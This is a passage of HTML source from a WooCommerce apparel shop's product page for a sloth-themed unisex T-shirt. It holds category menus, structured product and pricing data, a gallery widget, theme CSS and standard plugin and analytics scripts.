	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Winged Sloth Super Wings Unisex T-Shirt","@id":"https:\/\/teeruto.com\/product\/winged-sloth-super-wings-unisex-t-shirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/winged-sloth-super-wings-unisex-t-shirt\/#product","name":"Winged Sloth Super Wings Unisex T-Shirt","url":"https:\/\/teeruto.com\/product\/winged-sloth-super-wings-unisex-t-shirt\/","description":"Winged Sloth Super Wings Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Winged Sloth Super Wings Unisex T-Shirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWinged Sloth Super Wings Unisex T-Shirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Winged Sloth Super Wings Unisex T-Shirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Fandom Collection\n\n,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2023\/03\/winged-sloth-super-wings-unisex-t-shirt-kfvdt.jpg","sku":"FQA40RKN","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/winged-sloth-super-wings-unisex-t-shirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20418,"seconds":1764181835},"google_map_api":"","ajax_url":"https:\/\/teeruto.com\/wp-admin\/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":383004,"item_name":"Winged Sloth Super Wings Unisex T-Shirt","sku":"FQA40RKN","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":383004,"item_brand":""}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
